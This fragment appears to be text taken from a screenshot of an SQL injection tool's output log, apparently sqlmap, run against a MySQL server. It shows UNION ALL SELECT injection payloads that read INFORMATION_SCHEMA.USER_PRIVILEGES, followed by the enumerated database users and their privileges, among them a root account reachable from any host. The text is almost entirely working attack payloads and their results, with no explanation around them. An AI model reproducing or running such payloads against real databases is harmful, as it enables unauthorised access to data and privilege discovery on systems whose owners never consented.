 : CHAR),0x20),0x3a64626b3a) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 85,1)#
[21:18:38] [PAYLOAD] -7325 UNION ALL SELECT (SELECT CONCAT(0x3a776f673a,IFNULL(CAST(grantee AS CHAR),0x20),0x68616e6a766b,IFNULL
: CHAR),0x20),0x3a64626b3a) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 86,1)#
[21:18:38] [DEBUG] performed 86 queries in 16 seconds
database management system users privileges:
[*] ''@'linux' [1]:
privilege: USAGE
[*] ''@'localhost' [1]:
privilege: USAGE
[*] 'pma'@'localhost' [1]:
privilege: USAGE
[*] 'root'@'%' (administrator) [28]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TABLESPACE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES